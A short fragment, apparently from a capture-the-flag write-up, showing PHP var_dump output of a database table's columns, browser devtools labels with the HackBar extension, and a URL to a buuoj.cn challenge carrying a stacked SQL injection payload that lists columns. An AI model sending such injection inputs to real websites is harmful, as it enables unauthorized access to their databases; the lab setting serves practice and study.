 [0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://645dc280-f30e-48cb-b6da-71ed3c0b4717.node3.buuoj.cn/?inject=0%E2%80%99%3B+show+columns+from+words+%3B%23